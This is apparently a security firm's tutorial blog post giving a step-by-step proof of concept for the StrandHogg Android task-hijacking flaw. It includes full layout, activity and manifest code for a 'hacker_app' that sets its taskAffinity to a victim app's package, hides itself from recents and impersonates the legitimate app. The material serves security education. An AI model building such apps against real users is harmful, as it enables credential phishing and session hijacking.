
Welcome back to our Android Task Hijacking series! If you haven’t already read Part 1, we strongly recommend you start there to understand the foundational concepts—like taskAffinity, launchMode, and the Android Back Stack—before diving into exploitation.
In this second installment, we’ll walk you through a step-by-step proof of concept that demonstrates how the StrandHogg vulnerability can be exploited by creating a malicious application that impersonates a legitimate app.
What We Identified:
By building a malicious app with specific configurations, an attacker can impersonate the user app and hijack its tasks.
Key Exploitation Configurations
Step 1:
1) Open Android Studio. If it’s not installed, download and install it from the Android Studio website.
2) Create a new project by selecting Empty Views Activity as the template.

3) Set the programming language to Java and leave all other options unchanged and name the application hacker_app and proceed.


5) Wait for Gradle to finish building the project. Once the project is created, you will see two default files:
– activity_main.xml: The layout file.
– MainActivity.java: The main logic file.
Step 2:
1) Navigate to the app > res > layout > activity_main.xml and add the below code to that file. Below is the code for the activity_main.xml file.

<?xml version="1.0" encoding="utf-8"?>
<androidx.constraintlayout.widget.ConstraintLayout
xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:app="http://schemas.android.com/apk/res-auto"
xmlns:tools="http://schemas.android.com/tools"
android:layout_width="match_parent"
android:layout_height="match_parent"
tools:context=".MainActivity">
<TextView
android:id="@+id/textView"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="Hacker App"
android:textSize="32dp"
app:layout_constraintBottom_toBottomOf="parent"
app:layout_constraintLeft_toLeftOf="parent"
app:layout_constraintRight_toRightOf="parent"
app:layout_constraintTop_toTopOf="parent" />
<TextView
android:id="@+id/msg"
android:layout_width="wrap_content"
android:layout_height="wrap_content"
android:text="TextView"
app:layout_constraintBottom_toBottomOf="parent"
app:layout_constraintEnd_toEndOf="parent"
app:layout_constraintHorizontal_bias="0.498"
app:layout_constraintStart_toStartOf="parent"
app:layout_constraintTop_toBottomOf="@+id/textView"
app:layout_constraintVertical_bias="0.175" />
</androidx.constraintlayout.widget.ConstraintLayout>
2) Go to the MainActivity.java file and refer to the following code. Below is the code for the MainActivity.java file.

package com.example.hacker_app;
import android.Manifest;
import android.content.Intent;
import android.content.pm.PackageManager;
import android.os.Build;
import android.os.Bundle;
import android.view.View;
import android.widget.EditText;
import android.widget.TextView;
import androidx.appcompat.app.AppCompatActivity;
import androidx.core.app.ActivityCompat;
import com.google.android.material.snackbar.Snackbar;
public class MainActivity extends AppCompatActivity {
@Override
protected void onCreate(Bundle savedInstanceState)
{
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
moveTaskToBack(true);
}
@Override public void onResume()
{
super.onResume();
setContentView(R.layout.activity_main);
}
}
3)Go to the AndroidManifest.xml file and refer to the following code. Below is the code for the AndroidManifest.xml file.
Important Note: The taskAffinity value matches the victim app’s package name (com.example.user_application), effectively embedding this activity into the victim’s task.

<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
xmlns:tools="http://schemas.android.com/tools"
package="com.example.hacker_app"
tools:ignore="ExtraText">
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"
tools:ignore="CoarseFineLocation" />
<application
android:allowBackup="true"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:roundIcon="@mipmap/ic_launcher_round"
android:supportsRtl="true"
android:theme="@style/Theme.Hacker_app"
android:taskAffinity="com.example.user_application">
<activity android:name=".MainActivity" android:launchMode="singleTask" android:excludeFromRecents="true"
android:exported="true"
tools:ignore="WrongManifestParent">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
</manifest>


4) Go to Main Menu > Build > Build APK(s), select Build APK(s), and once the build is complete, locate the app-debug.apk file in the AndroidStudioProjects/hacker_app/app/build/outputs/apk/debug folder.

1) Launch the hacker app (which is running with android:launchMode=”singleTask” and is hidden from recent apps). It will open as a separate task and mimic the legitimate user app.

2) Launch the user application and complete any tasks involving authentication, such as entering credentials or performing authentication-related activities.


3) Review your recent apps screen on your device to verify if a hacker app has taken control of your session, appearing like it were legit apps to allow an attacker to pose as you and take actions without your approval.

In this process, we demonstrated how the StrandHogg vulnerability could be exploited by taking control of user sessions and exploiting them directly. By creating a malicious app with a carefully configured android:taskAffinity, android:launchMode=”singleTask”, and android:excludeFromRecents=”true”, the attacker managed to impersonate the legitimate app.
For Impact and Prevention refer Task Hijacking (StrandHogg) Vulnerability Part 1
Redfox Security is a diverse network of expert security consultants with a global mindset and a collaborative culture. If you are looking to improve your organization’s security posture, contact us today to discuss your security testing needs. Our team of security professionals can help you identify vulnerabilities and weaknesses in your systems and provide recommendations to remediate them.
Join us on our journey of growth and development by signing up for our comprehensive courses.